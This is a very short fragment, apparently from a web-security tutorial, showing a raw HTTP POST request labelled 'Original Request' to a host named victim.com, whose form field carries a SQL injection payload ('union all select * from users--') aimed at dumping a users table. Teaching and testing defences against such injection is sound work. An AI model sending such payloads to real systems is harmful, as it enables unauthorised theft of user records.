 Original Request
POST /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--
 